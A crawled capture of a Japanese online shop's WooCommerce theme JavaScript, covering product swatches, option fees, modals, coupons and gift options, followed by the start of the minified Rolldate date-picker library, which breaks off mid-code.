                $(this).find("label.checkbox").removeClass('checked');
            }
        });
    }
    //For Special Color for vairable option
    if ($('.single-product script.iconic-was-fees').length) {
        var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees_data !== '') {
            const obj_fee = JSON.parse(iconic_was_fees_data);
            //if(obj_fee.pa_color!==''){//only for pa_color
            if (("pa_color" in obj_fee)) {
                if ($('label.pdp__attribute__label').attr('for') == 'pa_color') {
                    $('label[for="pa_color"] strong').append('(別注カラー有り)');
                }
                for (const property in obj_fee.pa_color) {
                    $('li.iconic-was-swatches__item').each(function () {
                        if (property == $(this).find('a').attr('data-attribute-value')) {
                            $(this).addClass('iconic_colors_extrafee');
                        }
                    });
                }
            }
            //for rewrite length tag
            rewrite_leng_tag();
        }
    }
    function rewrite_leng_tag(){
        if ($('.single-product script.iconic-was-fees').length) {
            var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
            if (iconic_was_fees_data !== '') {
                const obj_fee = JSON.parse(iconic_was_fees_data);
                //for rewrite select tag
                setTimeout(function () {
                    for (const select_tag in obj_fee) {
                        if($('#'+select_tag).length){
                            for (const key_lgh in obj_fee[select_tag]) {
                                var current_tx=$('#'+select_tag+' option[value="'+key_lgh+'"]').text();
                                current_tx = current_tx.replace(' (+¥'+formatNumber(obj_fee[select_tag][key_lgh], '.', ',')+')', '');
                                $('#'+select_tag+' option[value="'+key_lgh+'"]').text(current_tx+' (+¥'+formatNumber(obj_fee[select_tag][key_lgh], '.', ',')+')');
                                //update price include tax of option value
                                if(key_lgh==$('#'+select_tag).val()){
                                    var fee=obj_fee[select_tag][key_lgh];
                                    fee = fee + fee * 0.1;
                                    var new_price = parseFloat(org_price) + parseFloat(fee);
                                    //console.log('include tax:' + new_price);
                                    $('.prod-info p.price').html('¥' + formatNumber(new_price, '.', ','));
                                    $('.single_variation_wrap .woocommerce-variation-price').html('¥' + formatNumber(new_price, '.', ','));
                                }
                            }
                        }
                    }
                }, 250);
            }
        }
    }
    if ($('#event_modal').length) {
        var event_modal = getChCookie("event_modal");
        if ((event_modal === '' && !$('.post-password-form').length) || $('[data-remodal-id=event_modal]').attr('expired')=='yes') {
            setChCookie('event_modal', 'yes', 1);
            var inst = $('[data-remodal-id=event_modal]').remodal();
            inst.open();
        }
    }
    if ($('#event_modal_myaccount').length) {
        var event_modal_myaccount = getChCookie("event_modal_myaccount");
        if ((event_modal_myaccount === '' && !$('.post-password-form').length) || $('[data-remodal-id=event_modal_myaccount]').attr('expired')=='yes') {
            setChCookie('event_modal_myaccount', 'yes', 1);
            var inst = $('[data-remodal-id=event_modal_myaccount]').remodal();
            inst.open();
        }
    }
    if ($('.woocommerce-account').length) {
        if ($('#account_email').length) {
            $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').removeClass('form-row-wide');
            var phone = $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').clone();
            $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').remove();
            $('#account_email').closest('.form-row').after(phone);
        }
    }
    //hide attribute_pa_color_picker_label if not yet seletect
    if ($('#picker_pa_color .select-option.selected').length) {
        $('.attribute_pa_color_picker_label.swatch-label').show();
    } else {
        $('.attribute_pa_color_picker_label.swatch-label').hide();
    }
    $('body').on('click', '#picker_pa_color .select-option', function () {
        if ($('#picker_pa_color .select-option.selected').length) {
            $('.attribute_pa_color_picker_label.swatch-label').show();
        } else {
            $('.attribute_pa_color_picker_label.swatch-label').hide();
        }
    });
    //end
    //size modal in bundle product
    $('body').on('click', 'span.pop-up-button-remodal-bundle', function () {
        var product_id = $(this).attr('bundle_product_id');
        if (product_id > 0) {
            var inst = $('[size_char_bundle=' + product_id + ']').remodal();
            inst.open();
        }
    });//end
    $(document).on('click', 'a.btb_ch_apply_coupon', function (event) {
        var coupon = $(this).attr('coupon');
        $('body').LoadingOverlay('show');
        if (coupon != '') {
            $('form.checkout_coupon #coupon_code').val(coupon);
            $('form.checkout_coupon button').click();
        }
        $('body').LoadingOverlay('hide');
    });
    $('body').on('click', '.link_modal.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=remodal_rank_info]').remodal();
        inst.open();
    });
    $('body').on('click', '.openrepair.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=repairModal]').remodal();
        inst.open();
    });
    //add class for bundle variable product select
    setTimeout(function () {
        $('.bundled_item_cart_content.variations_form .attribute_options').each(function () {
            var select = $(this).find('select');
            if (!select.hasClass('hide')) {

                select.addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
            }
        });
    }, 250);
    if ($('.product-type-bundle').length) {
        setTimeout(function () {
            if ($('.prod-info .price span.from').length) {
                $('.prod-info .price span.from').text('From: ');
            }
            if ($('.c-product-item_wrap_info span.price span.from').length) {
                $('.c-product-item_wrap_info span.price span.from').text('From: ');
            }
        }, 100);
        if ($('.bundle_form').length) {
            $('.bundled_item_optional .bundled_product_checkbox').change(function () {
                var me = $(this);
                var me_name = me.attr('name');
                var prev_price = '';
                if (me.is(":checked")) {
                    setTimeout(function () {
                        $('.bundled_item_optional .bundled_product_checkbox').each(function (i, field) {
                            var look_name = $(field).attr('name');
                            if ($(field).is(':checked') && me_name != look_name) {
                                prev_price = $(field).closest('.bundled_product_optional_checkbox').find('.woocommerce-Price-amount').text();
                                $(field).click();
                            }
                        });

                        if (prev_price != '') {
                            prev_price = prev_price.replace(',', '');
                            prev_price = prev_price.replace('¥', '');
                            prev_price = parseFloat(prev_price);
                            var current_total = $('.bundle_price .woocommerce-Price-amount').text();
                            console.log(prev_price + 'caca' + current_total);
                            current_total = current_total.replace(',', '');
                            current_total = current_total.replace('¥', '');
                            current_total = parseFloat(current_total);
                            current_total = current_total - prev_price;
                            $('.bundle_price .woocommerce-Price-amount').html('<span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_total, '.', ','));
                        }
                    }, 100);
                }
            });
        }
    }

    $(document.body).on('applied_coupon_in_checkout removed_coupon_in_checkout', function (event) {
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {action: 'mr_time_number_coupon'},

        }).success(function (response) {
            if ($('.woocommerce-checkout #secondary .coupon_left').length) {
                if (response != '') {
                    if ($('.woocommerce-checkout #secondary .gold_coupon').length) {
                        $('.woocommerce-checkout #secondary .gold_coupon').show();
                    }
                    if ($('.woocommerce-checkout #secondary .silver_coupon').length) {
                        $('.woocommerce-checkout #secondary .silver_coupon').show();
                    }
                    $('.woocommerce-checkout #secondary .coupon_left').text(response);
                } else {
                    if ($('.woocommerce-checkout #secondary .gold_coupon').length) {
                        $('.woocommerce-checkout #secondary .gold_coupon').hide();
                    }
                    if ($('.woocommerce-checkout #secondary .silver_coupon').length) {
                        $('.woocommerce-checkout #secondary .silver_coupon').hide();
                    }
                }
            }
        });
    });

    $('body').on('click', '.ch_gtw_show_modal_option', function () {
        var inst = $('[data-remodal-id=gift_wrapper]').remodal();
        inst.open();
    });

    $('body').on('click', '.ch_add_gift_wrap_to_cart', function () {
        var url = $('#gift_wrapper .gift_wrap_options').val();
        window.location.replace(url);
    });

    if ($('.woof_container_product_cat').length) {
        setTimeout(function () {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
        }, 50);
    }
    
    if($('.myaccount-dashboard').length){
        setTimeout(function () {
            var $win = $(window);
            if ($win.width() < 768) {
                $('.myaccount-dashboard h2.icon--plus').click();
            }
        }, 100);
    }
    //click choose type shipping to sure load correct value
    // Only trigger click if the radio button is actually checked and we need to update shipping
    if($('input[name="shipping_delivery_option"]').length){
        $('input[name="shipping_delivery_option"]').each(function () {
            if ($(this).is(":checked")) {
                // Don't automatically trigger click on page load to avoid resetting state
                // Only trigger if we need to update shipping calculations
                // $(this).click();
            }
        });
    }
    //lightbox image on single post
    $('body').on('click', 'a[data-rel="lightbox"]', function (e) {
        e.preventDefault();
        var img=$(this).attr('href');
        $('[data-remodal-id=modal_img_single_post] .remodal_body').html('<img class="attachment-full size-full" src="'+img+'"/>');
        var inst = $('[data-remodal-id=modal_img_single_post]').remodal();
        inst.open();
        return false;
    });
    //msg bellow digit input
    if($('#digit_ac_otp_container').length){
        $('#digit_ac_otp_container').append('<span><em>ワンタイムパスワードは携帯番号のSMSへ送信されます</em></span>');
    }
    
    //bundle product link
    setTimeout(function () {
        if($('.ch_product_bdl_link').length){
            $('.ch_product_bdl_link').each(function () {
                $(this).attr('href',$(this).attr('ch_bdl_link'));
            });
        }
    }, 500);
    
    //show gift options
    if ($('#show_hide_gift_options').length) {
        $('body').on('click', '#show_hide_gift_options', function (e) {
            if (!$('#show_hide_gift_options').is(':checked')) {
                $('.gift_options_area .gift_products').hide();
                $('.gift_products .cb').prop('checked', false);
            } else {
                $('.gift_options_area .gift_products').show();
            }
        });
        //change price of variable
        $(".gift_products select.gp_atr").change(function (event) {
            var element = $(this).find('option:selected'); 
            var price = element.attr("price");
            $(this).closest('.gp_option_item').find('span.gp_opt__price').html(price);
        });
        //select gift even
        $('body').on('click', '.gift_products .cb', function (e) {
            if($(this).val()=='384196'){
                if ($('input.cb[value="384196"]').is(':checked')) {
                    
                }else{
                    $('.gift_products .cb').prop('checked', false);
                }
            }else{
                if ($('input.cb[value="384196"]').is(':checked')) {
                    //passed
                }else{
                    var product_name=$(this).closest('label').find('.gp_opt__title').text();
                    alert(product_name+'はGift Boxオプションのため、単品では追加できません。');
                    $(this).prop('checked', false);
                }
            }
        });
    }
    function EventShop() {
        $(".ch_link_event").each(function () {
            var product_id = $(this).attr('id');
            var link = $(this).attr('ch_link_event');
            $('li.post-' + product_id).find('a.woocommerce-loop-product__link').attr('href', link);
            $('li.post-' + product_id).find('a.add_to_cart_button').attr('href', link);
            $('li.post-' + product_id).find('a.hover_link').attr('href', link);
            $('li.post-' + product_id).find('a.c-product-name_link').attr('href', link);
        });
    }
    if ($('.event_products').length) {
        EventShop();
    }
    //NOTE: not yet use because COVID, so can't open offline store. Will use in future
    function CouponUsageRule() {
        $('body').on('click', 'form.checkout_coupon button.button', function (e) {
            e.preventDefault();
            var coupon= $('#coupon_code').val();
            var res = coupon.substring(0, 2);
            if(res=='ca'||res=='CA'){
                //continue
                $('.checkout_coupon').submit();
            }else{
                console.log('invalid coupon.');
                $('.woocommerce > div.woocommerce-notice-wrapper').remove();
                $('.woocommerce-form-coupon-toggle').after('<div class="woocommerce-notice-wrapper"><ul class="woocommerce-error woo-notice-box" role="alert"><li>"'+coupon+'"のクーポンはありません。</li></ul></div>');
                return false;
            }
        });
    }
});
function formatNumber(nStr, decSeperate, groupSeperate) {
    nStr += '';
    x = nStr.split(decSeperate);
    x1 = x[0];
    x2 = x.length > 1 ? '.' + x[1] : '';
    var rgx = /(\d+)(\d{3})/;
    while (rgx.test(x1)) {
        x1 = x1.replace(rgx, '$1' + groupSeperate + '$2');
    }
    return x1 + x2;
}
function convert_htmlprice_to_float(current_prive) {
    if (typeof current_prive !== 'undefined' && typeof current_prive !== undefined && current_prive !== '') {
        current_prive = current_prive.replace(',', '');
        current_prive = current_prive.replace('¥', '');
        current_prive = parseFloat(current_prive);
    }
    return current_prive;
}

// last one
jQuery(function($){
  const form = $('.product_cat-christmas-delights-collection .variations_form').first();
  if (!form.length) {
    return;
  }

  // Swatchesの描画待ち（環境により調整してください）
  setTimeout(function(){

    let variations = form.data('product_variations');
    
    // 念のためattrから取得するフォールバック
    if (!variations) {
      const raw = form.attr('data-product_variations');
      try {
        if (raw) variations = JSON.parse(raw);
      } catch(e){}
    }

    if (!variations) {
      return;
    }

    // 一度追加したクラスをリセットしたい場合はコメントアウトを外してください
    // $('.iconic-was-swatch').removeClass('last-one');

    // 在庫1の variation を洗い出し
    variations.forEach(function(v){
      
      // PHPで追加した stock_quantity が 1 の場合
      if (v.stock_quantity === 1) {
        
        // 属性ごとにループ（サイズや色など）
        $.each(v.attributes, function(attr_name, attr_value){
          
          // ---------------------------------------------------------------
          // 提供されたHTML構造に合わせて要素を特定
          // <a data-attribute-value="size-01" class="iconic-was-swatch ...">
          // ---------------------------------------------------------------
          
          // data-attribute-value 属性が、JSONの属性値(size-01等)と一致するものを探す
          let $target = form.find('.iconic-was-swatch[data-attribute-value="' + attr_value + '"]');
          
          if ($target.length) {
            // 特定のクラスを追加 (ここでは 'last-one' としています)
            $target.addClass('last-one');
            console.log('クラスを追加しました:', attr_value);
          }
        });
      }
    });

  }, 800); // 秒数は環境に合わせて調整

});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3
body_size: 10130
content:
/**
 * Rolldate 3.1.3
 * Copyright 2018-2020
 * weijhfly https://github.com/weijhfly/rolldate
 * Licensed under MIT
 * Released on: aug 4, 2018
 */

!function(t,i){"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(t=t||self).Rolldate=i()}(this,function(){"use strict";!function(t,i){void 0===i&&(i={});var e=i.insertAt;if(t&&"undefined"!=typeof document){var o=document.head||document.getElementsByTagName("head")[0],s=document.createElement("style");s.type="text/css","top"===e&&o.firstChild?o.insertBefore(s,o.firstChild):o.appendChild(s),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(document.createTextNode(t))}}(".rolldate-container{font-size:20px;color:#333;text-align:center}.rolldate-container ul{margin:0;padding:0}.rolldate-container li{list-style-type:none}.rolldate-container header{position:relative;line-height:60px;font-size:18px;border-bottom:1px solid #e0e0e0}.rolldate-container .rolldate-mask{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999;background-color:rgba(37,38,45,.4)}.rolldate-container .rolldate-panel{position:fixed;bottom:0;left:0;width:100%;height:273px;z-index:1000;background:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translate3d(0,273px,0);transform:translate3d(0,273px,0)}.rolldate-container .rolldate-btn{position:absolute;left:0;top:0;height:100%;padding:0 15px;color:#666;font-size:16px;cursor:pointer;-webkit-tap-highlight-color:transparent}.rolldate-container .rolldate-confirm{left:auto;right:0;color:#007bff}.rolldate-container .rolldate-content{position:relative;top:20px}.rolldate-container .rolldate-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.rolldate-container .rolldate-wrapper>div{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:173px;line-height:36px;overflow:hidden;-webkit-flex-basis:-8e;-ms-flex-preferred-size:-8e;flex-basis:-8e;width:1%}.rolldate-container .rolldate-wrapper ul{margin-top:68px}.rolldate-container .rolldate-wrapper li{height:36px}.rolldate-container .rolldate-dim{position:absolute;left:0;top:0;width:100%;height:68px;background:-o-linear-gradient(bottom,hsla(0,0%,100%,.4),hsla(0,0%,100%,.8));background:-webkit-gradient(linear, left bottom, left top, from(hsla(0, 0%, 100%, 0.4)), to(hsla(0, 0%, 100%, 0.8)));background:-o-linear-gradient(bottom, hsla(0, 0%, 100%, 0.4), hsla(0, 0%, 100%, 0.8));background:linear-gradient(0deg,hsla(0,0%,100%,.4),hsla(0,0%,100%,.8));pointer-events:none;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.rolldate-container .mask-top{border-bottom:1px solid #ebebeb}.rolldate-container .mask-bottom{top:auto;bottom:1px;border-top:1px solid #ebebeb}.rolldate-container .fadeIn{-webkit-transform:translateZ(0);transform:translateZ(0)}.rolldate-container .fadeOut{-webkit-transform:translate3d(0,273px,0);transform:translate3d(0,273px,0)}@media screen and (max-width:414px){.rolldate-container{font-size:18px}}@media screen and (max-width:320px){.rolldate-container{font-size:15px}}");"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;function S(t,i){return"string"!=typeof t&&t.nodeType?t:i?document.querySelectorAll(t):document.querySelector(t)}var t,Y=(function(t,i){t.exports=function(){function s(t,i){for(;i+1<t.length;i++)t[i]=t[i+1];t.pop()}var h=function(t,i){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,i){var e=[],o=!0,s=!1,n=void 0;try{for(var r,a=t[Symbol.iterator]();!(o=(r=a.next()).done)&&(e.push(r.value),!i||e.length!==i);o=!0);}catch(t){s=!0,n=t}finally{try{!o&&a.return&&a.return()}finally{if(s)throw n}}return e}(t,i);throw new TypeError("Invalid attempt to destructure non-iterable instance")},e="undefined"!=typeof window,t=e&&navigator.userAgent.toLowerCase(),i=t&&/wechatdevtools/.test(t),o=t&&0<t.indexOf("android");function b(){return window.performance&&window.performance.now?window.performance.now()+window.performance.timing.navigationStart:+new Date}function l(t){for(var i=arguments.length,e=Array(1<i?i-1:0),o=1;o<i;o++)e[o-1]=arguments[o];for(var s=0;s<e.length;s++){var n=e[s];for(var r in n)t[r]=n[r]}return t}function c(t){return null==t}var n=e&&document.createElement("div").style,r=function(){if(!e)return!1;var t={webkit:"webkitTransform",Moz:"MozTransform",O:"OTransform",ms:"msTransform",standard:"transform"};for(var i in t)if(void 0!==n[t[i]])return i;return!1}();function a(t){return!1!==r&&("standard"===r?"transitionEnd"===t?"transitionend":t:r+t.charAt(0).toUpperCase()+t.substr(1))}function d(t,i,e,o){t.addEventListener(i,e,{passive:!1,capture:!!o})}function p(t,i,e,o){t.removeEventListener(i,e,{passive:!1,capture:!!o})}function u(t){for(var i=0,e=0;t;)i-=t.offsetLeft,e-=t.offsetTop,t=t.offsetParent;return{left:i,top:e}}r&&"standard"!==r&&r.toLowerCase();var m=a("transform"),f=a("transition"),v=e&&a("perspective")in n,g=e&&("ontouchstart"in window||i),w=!1!==m,y=e&&f in n,x={transform:m,transition:f,transitionTimingFunction:a("transitionTimingFunction"),transitionDuration:a("transitionDuration"),transitionDelay:a("transitionDelay"),transformOrigin:a("transformOrigin"),transitionEnd:a("transitionEnd")},T={touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2};function S(t){if(t instanceof window.SVGElement){var i=t.getBoundingClientRect();return{top:i.top,left:i.left,width:i.width,height:i.height}}return{top:t.offsetTop,left:t.offsetLeft,width:t.offsetWidth,height:t.offsetHeight}}function Y(t,i){for(var e in i)if(i[e].test(t[e]))return!0;return!1}function D(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"click",e=void 0;"mouseup"===t.type||"mousecancel"===t.type?e=t:"touchend"!==t.type&&"touchcancel"!==t.type||(e=t.changedTouches[0]);var o={};e&&(o.screenX=e.screenX||0,o.screenY=e.screenY||0,o.clientX=e.clientX||0,o.clientY=e.clientY||0);var s=void 0,n=!0,r=!0;if("undefined"!=typeof MouseEvent)try{s=new MouseEvent(i,l({bubbles:n,cancelable:r},o))}catch(t){a()}else a();function a(){(s=document.createEvent("Event")).initEvent(i,n,r),l(s,o)}s.forwardedTouchEvent=!0,s._constructed=!0,t.target.dispatchEvent(s)}var M={startX:0,startY:0,scrollX:!1,scrollY:!0,freeScroll:!1,directionLockThreshold:5,eventPassthrough:"",click:!1,tap:!1,bounce:!0,bounceTime:800,momentum:!0,momentumLimitTime:300,momentumLimitDistance:15,swipeTime:2500,swipeBounceTime:500,deceleration:.0015,flickLimitTime:200,flickLimitDistance:100,resizePolling:60,probeType:0,preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT|AUDIO)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:!1,disableMouse:g,disableTouch:!g,observeDOM:!0,autoBlur:!0,wheel:!1,snap:!1,scrollbar:!1,pullDownRefresh:!1,pullUpLoad:!1,mouseWheel:!1,stopPropagation:!1,zoom:!1,infinity:!1,dblclick:!1},X={swipe:{style:"cubic-bezier(0.23, 1, 0.32, 1)",fn:function(t){return 1+--t*t*t*t*t}},swipeBounce:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},bounce:{style:"cubic-bezier(0.165, 0.84, 0.44, 1)",fn:function(t){return 1- --t*t*t*t}}};function _(t,i,e,o,s,n,r){var a=t-i,l=Math.abs(a)/e,h=r.deceleration,c=r.itemHeight,d=r.swipeBounceTime,p=r.wheel,u=r.swipeTime,m=p?4:15,f=t+l/h*(a<0?-1:1);return p&&c&&(f=Math.round(f/c)*c),f<o?(f=n?Math.max(o-n/4,o-n/m*l):o,u=d):s<f&&(f=n?Math.min(s+n/4,s+n/m*l):s,u=d),{destination:Math.round(f),duration:u}}function E(){}var k,L,O,P,H,I=e?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return window.setTimeout(t,(t.interval||100/60)/2)}:E,z=e?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||function(t){window.clearTimeout(t)}:E;function W(t){console.error("[BScroll warn]: "+t)}function C(t,i){this.wrapper="string"==typeof t?document.querySelector(t):t,this.wrapper||W("Can not resolve the wrapper DOM."),this.scroller=this.wrapper.children[0],this.scroller||W("The wrapper need at least one child element to be scroller."),this.scrollerStyle=this.scroller.style,this._init(i)}return(k=C).prototype._init=function(t){this._handleOptions(t),this._events={},this.x=0,this.y=0,this.directionX=0,this.directionY=0,this.setScale(1),this._addDOMEvents(),this._initExtFeatures(),this._watchTransition(),this.options.observeDOM&&this._initDOMObserver(),this.options.autoBlur&&this._handleAutoBlur(),this.refresh(),this.options.snap||this.scrollTo(this.options.startX,this.options.startY),this.enable()},k.prototype.setScale=function(t){this.lastScale=c(this.scale)?t:this.scale,this.scale=t},k.prototype._handleOptions=function(t){this.options=l({},M,t),this.translateZ=this.options.HWCompositing&&v?" translateZ(0)":"",this.options.useTransition=this.options.useTransition&&y,this.options.useTransform=this.options.useTransform&&w,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollX="horizontal"!==this.options.eventPassthrough&&this.options.scrollX,this.options.scrollY="vertical"!==this.options.eventPassthrough&&this.options.scrollY,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,!0===this.options.tap&&(this.options.tap="tap")},k.prototype._addDOMEvents=function(){var t=d;this._handleDOMEvents(t)},k.prototype._removeDOMEvents=function(){var t=p;this._handleDOMEvents(t)},k.prototype._handleDOMEvents=function(t){var i=this.options.bindToWrapper?this.wrapper:window;t(window,"orientationchange",this),t(window,"resize",this),this.options.click&&t(this.wrapper,"click",this,!0),this.options.disableMouse||(t(this.wrapper,"mousedown",this),t(i,"mousemove",this),t(i,"mousecancel",this),t(i,"mouseup",this)),g&&!this.options.disableTouch&&(t(this.wrapper,"touchstart",this),t(i,"touchmove",this),t(i,"touchcancel",this),t(i,"touchend",this)),t(this.scroller,x.transitionEnd,this)},k.prototype._initExtFeatures=function(){this.options.snap&&this._initSnap(),this.options.scrollbar&&this._initScrollbar(),this.options.pullUpLoad&&this._initPullUp(),this.options.pullDownRefresh&&this._initPullDown(),this.options.wheel&&this._initWheel(),this.options.mouseWheel&&this._initMouseWheel(),this.options.zoom&&this._initZoom(),this.options.infinity&&this._initInfinite()},k.prototype._watchTransition=function(){if("function"==typeof Object.defineProperty){var s=this,n=!1,t=this.options.useTransition?"isInTransition":"isAnimating";Object.defineProperty(this,t,{get:function(){return n},set:function(t){n=t;for(var i=s.scroller.children.length?s.scroller.children:[s.scroller],e=n&&!s.pulling?"none":"auto",o=0;o<i.length;o++)i[o].style.pointerEvents=e}})}},k.prototype._handleAutoBlur=function(){this.on("scrollStart",function(){var t=document.activeElement;!t||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName||t.blur()})},k.prototype._initDOMObserver=function(){var n=this;if("undefined"!=typeof MutationObserver){var r=void 0,t=new MutationObserver(function(t){if(!n._shouldNotRefresh()){for(var i=!1,e=!1,o=0;o<t.length;o++){var s=t[o];if("attributes"!==s.type){i=!0;break}if(s.target!==n.scroller){e=!0;break}}i?n.refresh():e&&(clearTimeout(r),r=setTimeout(function(){n._shouldNotRefresh()||n.refresh()},60))}});t.observe(this.scroller,{attributes:!0,childList:!0,subtree:!0}),this.on("destroy",function(){t.disconnect()})}else this._checkDOMUpdate()},k.prototype._shouldNotRefresh=function(){var t=this.x>this.minScrollX||this.x<this.maxScrollX||this.y>this.minScrollY||this.y<this.maxScrollY;return this.isInTransition||this.stopFromTransition||t},k.prototype._checkDOMUpdate=function(){var o=S(this.scroller),s=o.width,n=o.height;(function e(){var t=this;setTimeout(function(){(function(){if(!this.destroyed){var t=(o=S(this.scroller)).width,i=o.height;s===t&&n===i||this.refresh(),s=t,n=i,e.call(this)}}).call(t)},1e3)}).call(this)},k.prototype.handleEvent=function(t){switch(t.type){case"touchstart":case"mousedown":this._start(t),this.options.zoom&&t.touches&&1<t.touches.length&&this._zoomStart(t);break;case"touchmove":case"mousemove":this.options.zoom&&t.touches&&1<t.touches.length?this._zoom(t):this._move(t);break;case"touchend":case"mouseup":case"touchcancel":case"mousecancel":this.scaled?this._zoomEnd(t):this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"click":this.enabled&&!t._constructed&&(Y(t.target,this.options.preventDefaultException)||(t.preventDefault(),t.stopPropagation()));break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._onMouseWheel(t)}},k.prototype.refresh=function(){var t="static"===window.getComputedStyle(this.wrapper,null).position,i=S(this.wrapper);this.wrapperWidth=i.width,this.wrapperHeight=i.height;var e=S(this.scroller);this.scrollerWidth=Math.round(e.width*this.scale),this.scrollerHeight=Math.round(e.height*this.scale),this.relativeX=e.left,this.relativeY=e.top,t&&(this.relativeX-=i.left,this.relativeY-=i.top),this.minScrollX=0,this.minScrollY=0;var o=this.options.wheel;o?(this.items=this.scroller.children,this.options.itemHeight=this.itemHeight=this.items.length?this.scrollerHeight/this.items.length:0,void 0===this.selectedIndex&&(this.selectedIndex=o.selectedIndex||0),this.options.startY=-this.selectedIndex*this.itemHeight,this.maxScrollX=0,this.maxScrollY=-this.itemHeight*(this.items.length-1)):(this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.options.infinity||(this.maxScrollY=this.wrapperHeight-this.scrollerHeight),this.maxScrollX<0?(this.maxScrollX-=this.relativeX,this.minScrollX=-this.relativeX):1<this.scale&&(this.maxScrollX=this.maxScrollX/2-this.relativeX,this.minScrollX=this.maxScrollX),this.maxScrollY<0?(this.maxScrollY-=this.relativeY,this.minScrollY=-this.relativeY):1<this.scale&&(this.maxScrollY=this.maxScrollY/2-this.relativeY,this.minScrollY=this.maxScrollY)),this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<this.minScrollX,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<this.minScrollY,this.hasHorizontalScroll||(this.maxScrollX=this.minScrollX,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=this.minScrollY,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=u(this.wrapper),this.trigger("refresh"),this.scaled||this.resetPosition()},k.prototype.enable=function(){this.enabled=!0},k.prototype.disable=function(){this.enabled=!1},(L=C).prototype._start=function(t){var i=T[t.type];if((1===i||0===t.button)&&!(!this.enabled||this.destroyed||this.initiated&&this.initiated!==i)){this.initiated=i,this.options.preventDefault&&!Y(t.target,this.options.preventDefaultException)&&t.preventDefault(),this.options.stopPropagation&&t.stopPropagation(),this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.movingDirectionX=0,this.movingDirectionY=0,this.directionLocked=0,this._transitionTime(),this.startTime=b(),this.options.wheel&&(this.target=t.target),this.stop();var e=t.touches?t.touches[0]:t;this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=e.pageX,this.pointY=e.pageY,this.trigger("beforeScrollStart")}},L.prototype._move=function(t){if(this.enabled&&!this.destroyed&&T[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault(),this.options.stopPropagation&&t.stopPropagation();var i=t.touches?t.touches[0]:t,e=i.pageX-this.pointX,o=i.pageY-this.pointY;this.pointX=i.pageX,this.pointY=i.pageY,this.distX+=e,this.distY+=o;var s=Math.abs(this.distX),n=Math.abs(this.distY),r=b();if(!(r-this.endTime>this.options.momentumLimitTime&&n<this.options.momentumLimitDistance&&s<this.options.momentumLimitDistance)){if(this.directionLocked||this.options.freeScroll||(s>n+this.options.directionLockThreshold?this.directionLocked="h":n>=s+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"===this.directionLocked){if("vertical"===this.options.eventPassthrough)t.preventDefault();else if("horizontal"===this.options.eventPassthrough)return void(this.initiated=!1);o=0}else if("v"===this.directionLocked){if("horizontal"===this.options.eventPassthrough)t.preventDefault();else if("vertical"===this.options.eventPassthrough)return void(this.initiated=!1);e=0}e=this.hasHorizontalScroll?e:0,o=this.hasVerticalScroll?o:0,this.movingDirectionX=0<e?-1:e<0?1:0,this.movingDirectionY=0<o?-1:o<0?1:0;var a=this.x+e,l=this.y+o,h=!1,c=!1,d=!1,p=!1,u=this.options.bounce;!1!==u&&(h=void 0===u.top||u.top,c=void 0===u.bottom||u.bottom,d=void 0===u.left||u.left,p=void 